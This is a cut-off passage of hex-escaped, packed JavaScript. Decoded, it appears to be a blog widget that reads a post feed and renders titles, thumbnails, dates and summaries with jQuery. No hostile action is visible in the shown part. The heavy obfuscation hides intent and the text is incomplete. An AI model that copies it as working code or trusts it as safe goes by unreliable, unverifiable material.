2\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x35\x5a\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x4f\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x75\x2b\x61\x5b\x34\x49\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x48\x5d\x2b\x49\x2b\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x45\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x76\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x4d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x73\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x74\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x79\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x68\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x74\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x35\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\